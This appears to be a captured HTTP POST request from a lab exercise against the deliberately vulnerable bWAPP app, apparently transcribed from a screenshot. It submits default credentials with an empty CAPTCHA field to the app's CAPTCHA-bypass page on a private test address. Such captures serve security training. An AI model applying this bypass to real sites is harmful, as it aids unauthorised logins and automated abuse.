 POST /bWAPP/ba_captcha_bypass.php HTTP/1.1
Host: 192.168.56.101
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.101
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: http://192.168.56.101/bWAPP/ba_captcha_bypass.php
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Cookie: security_level=0; PHPSESSID=8cca1c8a3ed7bedc6ac0ab11e443eafe
Connection: close
login=bee&password=bug&captcha_user=&form=submit